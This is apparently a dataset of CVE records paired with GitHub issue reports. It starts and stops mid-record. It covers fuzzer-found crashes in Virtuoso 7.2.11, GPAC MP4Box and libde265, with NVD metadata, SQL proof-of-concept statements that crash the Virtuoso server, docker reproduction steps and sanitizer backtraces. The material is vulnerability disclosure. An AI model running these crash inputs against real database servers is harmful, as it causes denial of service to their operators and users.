docker run --name virtdb_test -itd --env DBA_PASSWORD=dba openlink/virtuoso-opensource-7:7.2.11
# wait the server starting
sleep 10
# check whether the simple query works
echo "SELECT 1;" | docker exec -i virtdb_test isql 1111 dba
# run the poc
cat /tmp/test.sql | docker exec -i virtdb_test isql 1111 dba
``` | Fuzzer: Virtuoso 7.2.11 crashed at box_add | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1173/comments | 5 | 2023-11-14T15:09:37Z | 2023-12-04T15:14:14Z | https://github.com/openlink/virtuoso-opensource/issues/1173 | 1,992,943,303 | 1,173 |
CVE-2023-48950 | 2023-11-29T20:15:08.033 | An issue in the box_col_len function in openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) after running a SELECT statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1174"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/openlink/virtuoso-opensource/issues/1174 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```SQL
CREATE TABLE v0 ( v1 nvarchar ) ;
INSERT INTO v0 VALUES ( 1 ) ;
INSERT INTO v0 SELECT MAX ( DISTINCT v1 ) FROM v0 ;
INSERT INTO v0 SELECT v1 FROM v0 WHERE ( SELECT ( SELECT v1 FROM v0 ) ) ;
```
backtrace:
```c
#0 0x86df90 (box_col_len+0x90)
#1 0x88c0af (key_vec_insert+0x9df)
#2 0x7b679b (insert_node_run+0x8fb)
#3 0x7b6b1c (insert_node_input+0x11c)
#4 0x7af05e (qn_input+0x3ce)
#5 0x7af78f (qn_ts_send_output+0x23f)
#6 0x7b509e (table_source_input+0x16ee)
#7 0x7af05e (qn_input+0x3ce)
#8 0x7af4c6 (qn_send_output+0x236)
#9 0x8214bd (set_ctr_vec_input+0x99d)
#10 0x7af05e (qn_input+0x3ce)
#11 0x7c1be9 (qr_dml_array_exec+0x839)
#12 0x7ce602 (sf_sql_execute+0x15d2)
#13 0x7cecde (sf_sql_execute_w+0x17e)
#14 0x7d799d (sf_sql_execute_wrapper+0x3d)
#15 0xe214bc (future_wrapper+0x3fc)
#16 0xe28dbe (_thread_boot+0x11e)
#17 0x7ff3d19ba609 (start_thread+0xd9)
#18 0x7ff3d178a133 (clone+0x43)
```
ways to reproduce (write poc to the file /tmp/test.sql first):
```bash
# remove the old one
docker container rm virtdb_test -f
# start virtuoso through docker
docker run --name virtdb_test -itd --env DBA_PASSWORD=dba openlink/virtuoso-opensource-7:7.2.11
# wait the server starting
sleep 10
# check whether the simple query works
echo "SELECT 1;" | docker exec -i virtdb_test isql 1111 dba
# run the poc
cat /tmp/test.sql | docker exec -i virtdb_test isql 1111 dba
``` | Fuzzer: Virtuoso 7.2.11 crashed at box_col_len | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1174/comments | 1 | 2023-11-14T15:11:41Z | 2023-11-20T16:30:19Z | https://github.com/openlink/virtuoso-opensource/issues/1174 | 1,992,947,289 | 1,174 |
CVE-2023-48951 | 2023-11-29T20:15:08.087 | An issue in the box_equal function in openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) after running a SELECT statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1177"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/openlink/virtuoso-opensource/issues/1177 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```SQL
CREATE TABLE v0 ( v1 SMALLINT CHECK ( CONTAINS ( 'del' , 'reabbreviating' , 'diamonds' ) ) ) ;
```
backtrace:
```c
#0 0xdeab6a (box_equal+0xba)
#1 0x773df3 (sqlo_cname_ot+0x53)
#2 0x6e0161 (sqlo_df+0x461)
#3 0x6e0d6c (sqlo_df+0x106c)
#4 0x6e067f (sqlo_df+0x97f)
#5 0x70ea77 (sqlo_top_2+0x267)
#6 0x70e4a5 (sqlo_top_1+0x135)
#7 0x70ffa6 (sqlo_top_select+0x156)
#8 0x6b9b6f (sql_stmt_comp+0x8bf)
#9 0x6bc9d2 (sql_compile_1+0x1a62)
#10 0x4e213f (ddl_table_check_constraints_define_triggers+0x1af)
#11 0x4e462d (ddl_table_constraints+0xd0d)
#12 0x4e5331 (sql_ddl_node_input_1+0xbc1)
#13 0x4e57ee (sql_ddl_node_input+0x10e)
#14 0x7bcb0b (ddl_node_input_1+0x19b)
#15 0x7bd1e7 (qn_without_ac_at+0xc7)
#16 0x7af05e (qn_input+0x3ce)
#17 0x7c1be9 (qr_dml_array_exec+0x839)
#18 0x7ce602 (sf_sql_execute+0x15d2)
#19 0x7cecde (sf_sql_execute_w+0x17e)
#20 0x7d799d (sf_sql_execute_wrapper+0x3d)
#21 0xe214bc (future_wrapper+0x3fc)
#22 0xe28dbe (_thread_boot+0x11e)
#23 0x7f4182517609 (start_thread+0xd9)
#24 0x7f41822e7133 (clone+0x43)
```
ways to reproduce (write poc to the file /tmp/test.sql first):
```bash
# remove the old one
docker container rm virtdb_test -f
# start virtuoso through docker
docker run --name virtdb_test -itd --env DBA_PASSWORD=dba openlink/virtuoso-opensource-7:7.2.11
# wait the server starting
sleep 10
# check whether the simple query works
echo "SELECT 1;" | docker exec -i virtdb_test isql 1111 dba
# run the poc
cat /tmp/test.sql | docker exec -i virtdb_test isql 1111 dba
``` | Fuzzer: Virtuoso 7.2.11 crashed at box_equal | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1177/comments | 1 | 2023-11-14T15:15:32Z | 2023-11-20T16:29:31Z | https://github.com/openlink/virtuoso-opensource/issues/1177 | 1,992,954,809 | 1,177 |
CVE-2023-48952 | 2023-11-29T20:15:08.133 | An issue in the box_deserialize_reusing function in openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) after running a SELECT statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1175"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/openlink/virtuoso-opensource/issues/1175 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```SQL
CREATE TABLE v0 ( v1 INT , v2 BIGINT PRIMARY KEY) ;
INSERT INTO v0 VALUES ( 20 , -1 ) ;
SELECT v1 + 77 , v2 FROM v0 UNION SELECT v2 , CASE WHEN 92 THEN 86 ELSE ( ( 32433852.000000 , 70038895.000000 ) , ( 64572024.000000 , 4442219.000000 ) ) END FROM v0 ORDER BY v2 + -1 * 40 ;
```
backtrace:
```c
#0 0x876418 (box_deserialize_reusing+0x38)
#1 0x87917e (sslr_qst_get+0x46e)
#2 0x81f2f6 (select_node_input_vec+0x656)
#3 0x7ba667 (select_node_input+0xa7)
#4 0x7af05e (qn_input+0x3ce)
#5 0x7af78f (qn_ts_send_output+0x23f)
#6 0x7b509e (table_source_input+0x16ee)
#7 0x7af05e (qn_input+0x3ce)
#8 0x7af4c6 (qn_send_output+0x236)
#9 0x7af05e (qn_input+0x3ce)
#10 0x7af4c6 (qn_send_output+0x236)
#11 0x8214bd (set_ctr_vec_input+0x99d)
#12 0x7af05e (qn_input+0x3ce)
#13 0x7c084b (qr_exec+0x11db)
#14 0x7ce1d6 (sf_sql_execute+0x11a6)
#15 0x7cecde (sf_sql_execute_w+0x17e)
#16 0x7d799d (sf_sql_execute_wrapper+0x3d)
#17 0xe214bc (future_wrapper+0x3fc)
#18 0xe28dbe (_thread_boot+0x11e)
#19 0x7fca3837c609 (start_thread+0xd9)
#20 0x7fca3814c133 (clone+0x43)
```
ways to reproduce (write poc to the file /tmp/test.sql first):
```bash
# remove the old one
docker container rm virtdb_test -f
# start virtuoso through docker
docker run --name virtdb_test -itd --env DBA_PASSWORD=dba openlink/virtuoso-opensource-7:7.2.11
# wait the server starting
sleep 10
# check whether the simple query works
echo "SELECT 1;" | docker exec -i virtdb_test isql 1111 dba
# run the poc
cat /tmp/test.sql | docker exec -i virtdb_test isql 1111 dba
``` | Fuzzer: Virtuoso 7.2.11 crashed at box_deserialize_reusing | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1175/comments | 3 | 2023-11-14T15:13:36Z | 2023-12-04T14:53:16Z | https://github.com/openlink/virtuoso-opensource/issues/1175 | 1,992,951,081 | 1,175 |
CVE-2023-46871 | 2023-12-07T18:15:08.030 | GPAC version 2.3-DEV-rev602-ged8424300-master in MP4Box contains a memory leak in NewSFDouble scenegraph/vrml_tools.c:300. This vulnerability may lead to a denial of service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/ReturnHere/d0899bb03b8f5e8fae118f2b76888486"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2658"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "373C4F43-207C-47CB-B454-BD90A52F0ECF",
"versionEndExcluding": null,
"versionEndIncluding": "2.3-dev-rev602-ged8424300-master",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2658 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [ ] I looked for a similar issue and couldn't find any.
- [ ] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ ] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/bug-reporting/
1、version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev602-ged8424300-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
2、platform
uname -a
Linux returnzero-virtual-machine 6.2.0-35-generic #35~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Oct 6 10:23:26 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
3、Reproduce
./MP4Box -bt $poc
4、ASCAN
./MP4Box -bt '/home/returnzero/gpac/out/default/crashes/id:000000,sig:06,src:000008,time:167295,execs:4216,op:havoc,rep:6'
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type traI in parent moov
[iso file] Box "stss" (start 9939) has 32 extra bytes
[iso file] extra box maxr found in hinf, deleting
[iso file] Track with no sample description box !
[iso file] Incomplete box mdat - start 11495 size 861217
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type traI in parent moov
[iso file] Box "stss" (start 9939) has 32 extra bytes
[iso file] extra box maxr found in hinf, deleting
[iso file] Track with no sample description box !
[iso file] Incomplete box mdat - start 11495 size 861217
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[MP4 Loading] decoding sample 1 from track ID 8 failed
Error loading scene: BitStream Not Compliant
Error: BitStream Not Compliant
=================================================================
==3703==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f0d974b4887 in __interceptor_malloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:145
#1 0x7f0d95d38b3b in NewSFDouble scenegraph/vrml_tools.c:300
#2 0x7f0d95d38b3b in gf_sg_vrml_field_pointer_new scenegraph/vrml_tools.c:558
SUMMARY: AddressSanitizer: 8 byte(s) leaked in 1 allocation(s).
5、Impact
This vulnerability allows a remote attacker to cause a denial of service on an affected gpac MP4Box. Exploiting this vulnerability requires user interaction, as the target must access a malicious page or open a malicious file.
6、poc
https://github.com/ReturnHere/CrashReport/blob/main/id%5E%25000000%2Csig%5E%2506%2Csrc%5E%25000008%2Ctime%5E%25167295%2Cexecs%5E%254216%2Cop%5E%25havoc%2Crep%5E%256
| Memory leaks in NewSFDouble scenegraph/vrml_tools.c:300 | https://api.github.com/repos/gpac/gpac/issues/2658/comments | 2 | 2023-10-23T06:39:49Z | 2023-12-09T11:54:02Z | https://github.com/gpac/gpac/issues/2658 | 1,956,459,097 | 2,658 |
CVE-2023-48958 | 2023-12-07T18:15:08.130 | gpac 2.3-DEV-rev617-g671976fcc-master contains memory leaks in gf_mpd_resolve_url media_tools/mpd.c:4589. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/dr0v/1204f7a5f1e1497e7bca066638acfbf5"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2689"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2689 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | 1、Version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io/
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
2、ASAN Log
[DASH] Updated manifest:
P#1: start 0 - duration 0 - xlink none
[DASH] Manifest after update:
P#1: start 0 - duration 0 - xlink none
[DASH] Setting up period start 0 duration 0 xlink none ID DID1
[DASH] Cannot compute default segment duration
[DASH] AS#1 changed quality to bitrate 10 kbps - Width 1280 Height 720 FPS 30/1 (playback speed 1)
[DASH] AS#2 changed quality to bitrate 120 kbps - Width 384 Height 256 FPS 30/1 (playback speed 1)
[DASH] AS#3 changed quality to bitrate 120 kbps - Width 384 Height 256 FPS 30/1 (playback speed 1)
[DASH] AS#4 changed quality to bitrate 120 kbps - Width 448 Height 256 FPS 30/1 (playback speed 1)
[DASH] AS#5 changed quality to bitrate 120 kbps - Width 448 Height 256 FPS 30/1 (playback speed 1)
[DASH] AS#6 changed quality to bitrate 120 kbps - Width 384 Height 208 FPS 30/1 (playback speed 1)
[DASH] AS#7 changed quality to bitrate 120 kbps - Width 448 Height 208 FPS 30/1 (playback speed 1)
[DASH] AS#8 changed quality to bitrate 120 kbps - Width 448 Height 208 FPS 30/1 (playback speed 1)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78824071088 ms: Initializing Timeline: startNumber=1 segmentNumber=78824071 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.88241e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] Segment duration unknown - cannot estimate current startNumber
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78824071088 ms: Initializing Timeline: startNumber=1 segmentNumber=78824071 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.88241e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78824071088 ms: Initializing Timeline: startNumber=1 segmentNumber=78824071 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.88241e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78824071088 ms: Initializing Timeline: startNumber=1 segmentNumber=78824071 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.88241e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78824071088 ms: Initializing Timeline: startNumber=1 segmentNumber=78824071 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.88241e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78824071088 ms: Initializing Timeline: startNumber=1 segmentNumber=78824071 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.88241e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78824071088 ms: Initializing Timeline: startNumber=1 segmentNumber=78824071 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.88241e+07)
[DASH] Unable to resolve initialization URL: Bad Parameter
Filter dashin failed to setup: Bad Parameter
Filters not connected:
fout (dst=crash24_dash.mpd:gpac:segdur=10000/1000:profile=full:!sap:buf=1500:!check_dur:pssh=v:subs_sidx=0) (idx=1)
Arg segdur set but not used
Arg profile set but not used
Arg !sap set but not used
Arg buf set but not used
Arg !check_dur set but not used
Arg pssh set but not used
Arg subs_sidx set but not used
Error DASHing file: Bad Parameter
=================================================================
==3766==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 50 byte(s) in 1 object(s) allocated from:
#0 0x7f8f1245b9a7 in __interceptor_strdup ../../../../src/libsanitizer/asan/asan_interceptors.cpp:454
#1 0x7f8f112d489f in gf_mpd_resolve_url media_tools/mpd.c:4589
#2 0x7f8f11303e24 in gf_dash_resolve_url media_tools/dash_client.c:3447
SUMMARY: AddressSanitizer: 50 byte(s) leaked in 1 allocation(s).
3、Reproduction
./MP4Box -dash 10000 $poc
4、poc
[crash24.zip](https://www.mediafire.com/file/1sbsks4tzvzf1r3/crash24.zip/file)
5、Impact
This vulnerability is capable of causing crashes, or lead to dos.
6、 Env
Linux dr0v-virtual-machine 6.2.0-36-generic https://github.com/gpac/gpac/issues/37~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Mon Oct 9 15:34:04 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
AFL++ 4.09a
7、Credit
dr0v | LeakSanitizer: detected memory leaks in in gf_mpd_resolve_url media_tools/mpd.c:4589 | https://api.github.com/repos/gpac/gpac/issues/2689/comments | 0 | 2023-11-16T01:53:56Z | 2023-11-16T10:21:02Z | https://github.com/gpac/gpac/issues/2689 | 1,995,888,449 | 2,689 |
CVE-2023-49465 | 2023-12-07T20:15:38.370 | Libde265 v1.0.14 was discovered to contain a heap-buffer-overflow vulnerability in the derive_spatial_luma_vector_prediction function at motion.cc. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/435"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/12/msg00022.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.14:*:*:*:*:*:*:*",
"matchCriteriaId": "B160149E-E072-4FC7-8E38-E3C469C78472",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/435 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
heap-buffer-overflow `libde265/libde265/motion.cc:1860` in `derive_spatial_luma_vector_prediction(base_context*, de265_image*, slice_segment_header const*, int, int, int, int, int, int, int, int, int, int, unsigned char*, MotionVector*)`
### Version
```
dec265 v1.0.14
-----------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```
cd libde265
CC="gcc -fsanitize=address" CXX="g++ -fsanitize=address" ./configure
make -j
# You need to try running poc several times to see the asan result.
./dec265/dec265 ./poc
```
### ASAN
```
==1982966==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b000001b10 at pc 0x56501e786954 bp 0x7ffc66164680 sp 0x7ffc66164670
READ of size 4 at 0x61b000001b10 thread T0
#0 0x56501e786953 in derive_spatial_luma_vector_prediction(base_context*, de265_image*, slice_segment_header const*, int, int, int, int, int, int, int, int, int, int, unsigned char*, MotionVector*) libde265/libde265/motion.cc:1860
#1 0x56501e787950 in fill_luma_motion_vector_predictors(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, int, int, int, MotionVector*) libde265/libde265/motion.cc:1990
#2 0x56501e79c58a in luma_motion_vector_prediction(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int, int, int) libde265/libde265/motion.cc:2063
#3 0x56501e79c58a in motion_vectors_and_ref_indices(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int, PBMotion*) libde265/libde265/motion.cc:2155
#4 0x56501e79c58a in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) libde265/libde265/motion.cc:2195
#5 0x56501e662806 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) libde265/libde265/slice.cc:4145
#6 0x56501e66c4cb in read_coding_unit(thread_context*, int, int, int, int) libde265/libde265/slice.cc:4506
#7 0x56501e670f59 in read_coding_quadtree(thread_context*, int, int, int, int) libde265/libde265/slice.cc:4650
#8 0x56501e670df6 in read_coding_quadtree(thread_context*, int, int, int, int) libde265/libde265/slice.cc:4644
#9 0x56501e670f59 in read_coding_quadtree(thread_context*, int, int, int, int) libde265/libde265/slice.cc:4650
#10 0x56501e673696 in decode_substream(thread_context*, bool, bool) libde265/libde265/slice.cc:4750
#11 0x56501e679fc9 in read_slice_segment_data(thread_context*) libde265/libde265/slice.cc:5063
#12 0x56501e53c8b4 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) libde265/libde265/decctx.cc:854
#13 0x56501e543e55 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) libde265/libde265/decctx.cc:956
#14 0x56501e5477eb in decoder_context::decode_some(bool*) libde265/libde265/decctx.cc:741
#15 0x56501e55957a in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) libde265/libde265/decctx.cc:699
#16 0x56501e55b645 in decoder_context::decode_NAL(NAL_unit*) libde265/libde265/decctx.cc:1241
#17 0x56501e55c508 in decoder_context::decode(int*) libde265/libde265/decctx.cc:1329
#18 0x56501e51646c in main libde265/dec265/dec265.cc:784
#19 0x7fd4aa229d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#20 0x7fd4aa229e3f in __libc_start_main_impl ../csu/libc-start.c:392
#21 0x56501e518ce4 in _start (eva/asan-bin/NestFuzz/libde265/dec265+0x1ece4)
0x61b000001b10 is located 8 bytes to the right of 1416-byte region [0x61b000001580,0x61b000001b08)
allocated by thread T0 here:
#0 0x7fd4aaab61e7 in operator new(unsigned long) ../../../../src/libsanitizer/asan/asan_new_delete.cpp:99
#1 0x56501e557f17 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) libde265/libde265/decctx.cc:635
